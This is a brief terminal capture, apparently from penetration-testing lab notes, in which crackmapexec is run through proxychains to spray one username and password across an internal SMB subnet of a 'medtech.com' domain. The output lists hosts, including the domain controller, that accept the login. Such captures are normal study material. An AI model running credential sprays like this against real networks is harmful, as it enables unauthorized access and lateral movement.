 (kali㉿kali)-[~]
$ proxychains -q crackmapexec smb 172.16.247.0/24 -u wario -p Mushroom!
SMB 172.16.247.12 445 DEV04 [*] Windows 10.0 Build 20348 x64 (name:DEV04) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.13 445 PROD01 [*] Windows 10.0 Build 20348 x64 (name:PROD01) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.10 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:medtech.com) (signing:True) (SMBv1:False)
SMB 172.16.247.11 445 FILES02 [*] Windows 10.0 Build 20348 x64 (name:FILES02) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.83 445 CLIENT02 [*] Windows 10.0 Build 22000 x64 (name:CLIENT02) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.82 445 CLIENT01 [*] Windows 10.0 Build 22000 x64 (name:CLIENT01) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.12 445 DEV04 [+] medtech.com\wario:Mushroom!
SMB 172.16.247.13 445 PROD01 [+] medtech.com\wario:Mushroom!
SMB 172.16.247.10 445 DC01 [+] medtech.com\wario:Mushroom!
SMB 172.16.247.11 445 FILES02 [+] medtech.com\wario:Mushroom!
SMB 172.16.247.82 445 CLIENT01 [+] medtech.com\wario:Mushroom!
SMB 172.16.247.83 445 CLIENT02 [+] medtech.com\wario:Mushroom!
SMB 172.16.247.254 445 WEB02 [*] Windows 10.0 Build 20348 x64 (name:WEB02) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.254 445 WEB02 [-] medtech.com\wario:Mushroom! STATUS_NO_LOGON_SERVERS
收藏